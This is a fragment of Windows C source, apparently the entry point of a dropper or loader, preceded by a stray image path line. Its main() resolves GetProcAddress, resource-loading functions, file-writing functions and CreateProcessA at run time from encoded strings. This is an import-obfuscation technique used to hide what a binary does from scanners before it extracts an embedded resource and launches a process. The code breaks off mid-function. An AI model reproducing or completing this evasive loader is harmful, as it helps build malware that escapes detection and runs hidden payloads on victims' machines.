 /* Entry Point */
int main() {
// Resolve dynamic refs when starting
k32 = GetModuleHandleA(d(k32enc, 13));
msc = LoadLibraryA(d(mscenc, 13));
if ((k32 != NULL) && (msc != NULL)) {
gpa = (MyGetProcAddress)GetProcAddress(k32, d(getprocaddrenc, 15));
gma = (MyGetModuleHandleA)gpa(k32, d(getmodhandleenc, 17));
frw = (MyFindResourceW)gpa(k32, d(findrsrcenc, 14));
mlr = (MyLoadResource)gpa(k32, d(loadrsrcenc, 13));
mlor = (MyLockResource)gpa(k32, d(lockrsrcenc, 13));
sor = (MySizeofResource)gpa(k32, d(szrsrcenc, 15));
sl = (Mystrlen)gpa(msc, d(strlenenc, 7));
fop = (Myfopen)gpa(msc, d(fopenc, 6));
fpf = (Myfprintf)gpa(msc, d(fprintfenc, 8));
fcl = (Myfclose)gpa(msc, d(fclosenc, 7));
cp = (MyCreateProcessA)gpa(k32, d(cprocenc, 15));